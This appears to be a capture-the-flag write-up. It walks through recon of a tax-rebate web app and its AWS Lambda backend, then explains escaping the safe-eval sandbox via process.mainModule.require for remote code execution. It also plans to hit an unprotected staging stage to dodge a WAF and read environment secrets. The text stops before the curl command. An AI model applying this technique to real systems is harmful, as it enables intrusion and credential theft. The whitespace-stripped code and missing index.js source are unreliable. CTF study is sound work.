
Examining the client-side source code, we can see that the main JavaScript file loaded is http://lcyw7.tax-rebate-checker.cf/static/js/main.a6818a36.js, which appears to be webpack-ed. Luckily for us, the source mapping file is also available to us at http://lcyw7.tax-rebate-checker.cf/static/js/main.a6818a36.js.map.
Using Chrome DevTools, we can inspect the original unpacked source files by navigating to the Sources Tab in the top navigation bar, then click on the webpack:// pseudo-protocol in the left sidebar as such:
importReactfrom'react';importReactDOMfrom'react-dom';importaxiosfrom'axios';classMyFormextendsReact.Component{constructor(){super();this.state={loading:false,message:''};this.onInputchange=this.onInputchange.bind(this);this.onSubmitForm=this.onSubmitForm.bind(this);}renderMessage(){returnthis.state.message;}renderLoading(){return'Please wait...';}onInputchange(event){this.setState({[event.target.name]:event.target.value});}onSubmitForm(){letcontext=this;this.setState({loading:true,message:"Loading..."})// any changes, please fix at this [https://github.com/c0v1d-agent-1/tax-rebate-checker]axios.post('https://cors-anywhere.herokuapp.com/https://nymcmhv6oa.execute-api.ap-southeast-1.amazonaws.com/prod/tax-rebate-checker',{age:btoa(this.state.age),salary:btoa(this.state.salary)}).then(function(response){context.setState({loading:false,message:"You will get (SGD) $"+Math.ceil(response.data.results)+" off your taxes!"})}).catch(function(error){console.log(error);});}render(){return(<div><div><label>AnnualSalary:<inputname="salary"type="number"value={this.state.salary}onChange={this.onInputchange}/>
</label>
</div>
<div><label>Age:<inputname="age"type="number"value={this.state.age}onChange={this.onInputchange}/>
</label>
</div>
<div><buttononClick={this.onSubmitForm}>Submit</button>
</div>
<br></br>
<p>{this.state.loading?this.renderLoading():this.renderMessage()}</p>
</div>
);}}ReactDOM.render(<MyForm/>,document.getElementById('root'));
We can see that there is a comment pointing to a GitHub Repository at https://github.com/c0v1d-agent-1/tax-rebate-checker.

Even if this comment is not provided, we will still be able to find this repository easily by:
Searching for c0v1d-agent-1 on GitHub
Searching for tax-rebate-checker on GitHub
Back to the source code of the React application, we also see the following code:
We discover the use of cors-anywhere proxy, a service which basically helps to relay the request to the target URL and adding Cross-Origin Resource Sharing (CORS) headers. In other words, the target URL is https://nymcmhv6oa.execute-api.ap-southeast-1.amazonaws.com/prod/tax-rebate-checker.
Examining the target URL carefully, we can observe that it is a REST API in Amazon API Gateway. Amazon API Gateway is also often used with AWS Lambda, which is something worth noting before we move on to explore what’s in the GitHub repository.
Analysing GitHub Repository
At https://github.com/c0v1d-agent-1/tax-rebate-checker, we see a Node.js application.
The default README mentions Deploy to AWS Lambda service, which is what we noted earlier on already.
Let’s look at the source code of the application. The source code of index.js is shown below:
{"name":"pension-shecker-lambda","version":"1.0.0","description":"","main":"index.js","scripts":{"test":"echo \"Error: no test specified\" && exit 1"},"author":"","license":"ISC","dependencies":{"safe-eval":"^0.3.0"}}
This seems to return the process global object which allows us to control the current Node.js process.
Even though safe-eval prevents use of require() directly, we can bypass this restruction by using process.mainModule.require(), which provides an alternative way to retrieve require.main.
Now that we have a good idea on how to perform remote code execution on the AWS Lambda function, let’s also take a closer further at the suspicious GitHub issue at https://github.com/c0v1d-agent-1/tax-rebate-checker/issues/1
One of the libraries used by the function was vulnerable.
Resolved by attaching a WAF to the prod deployment.
WAF will not to be attached staging deployment there is no real impact.
Recall that the application at http://lcyw7.tax-rebate-checker.cf/ issues requests to https://cors-anywhere.herokuapp.com/https://nymcmhv6oa.execute-api.ap-southeast-1.amazonaws.com/prod/tax-rebate-checker, which effectively forwards incoming requests to https://nymcmhv6oa.execute-api.ap-southeast-1.amazonaws.com/prod/tax-rebate-checker – the prod stage!
If there’s a WAF on the prod stage, perhaps we can first target the non-protected staging deployment first and attempt to bypass the WAF if need be.
Before we can try to obtain remote code execution on the AWS Lambda function instance, we need to correctly format our input to the server.
As discussed previously, the Tax Rebate Checker application accepts a JSON input with both age and salary Base64-encoded.
Now, let’s use curl to run the AWS Lambda function on the staging deployment to try to obtain the environment variables set in the AWS Lambda function instance: